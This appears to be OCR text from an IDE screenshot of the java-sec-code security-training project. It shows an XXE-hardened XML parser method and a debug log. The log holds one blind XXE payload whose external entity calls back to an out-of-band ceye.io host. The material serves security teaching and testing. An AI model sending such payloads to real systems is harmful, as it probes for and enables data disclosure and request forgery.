 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-cod
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
295 }
296
297
298 @RequestMapping(value = "/DocumentBuilder_fix", method = RequestMethod.POST)
299 @ResponseBody
300 public String xxe_DocumentBuilder_fix(HttpServletRequest request) {
301 try {
302 String xml_con = getBody(request);
303 System.out.println(xml_con);
304
305 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
306 dbf.setFeature( name: "http://apache.org/xml/features/disallow-doctype-decl", value: true);
307 dbf.setFeature( name: "http://xml.org/sax/features/external-general-entities", value: false);
308 dbf.setFeature( name: "http://xml.org/sax/features/external-parameter-entities", value: false);
309 DocumentBuilder db = dbf.newDocumentBuilder();
310 StringReader sr = new StringReader(xml_con);
311 InputSource is = new InputSource(sr);
XXE › xxe_DocumentBuilder_fix()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
[http-nio-8181-exec-2] WARN o.s.w.s.PageNotFound - Request method 'GET' not supported
[http-nio-8181-exec-3] WARN o.s.w.s.PageNotFound - Request method 'GET' not supported
[http-nio-8181-exec-6] INFO o.a.t.u.h.Parameters - Character decoding failed. Parameter [<?xml version] with value ["1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>] has been ignored. Note that the name and value quoted here may be corrupted due to the failed decoding. Use debug level logging to see the original, non-corrupted values.
Note: further occurrences of Parameter errors will be logged at DEBUG level.
[Fatal Error] :1:1: 文件提前结束。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 1; 文件提前结束。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
Application: Failed to retrieve application JMX service URL (4 minutes ago)
310:57 LF UTF-8 4 spaces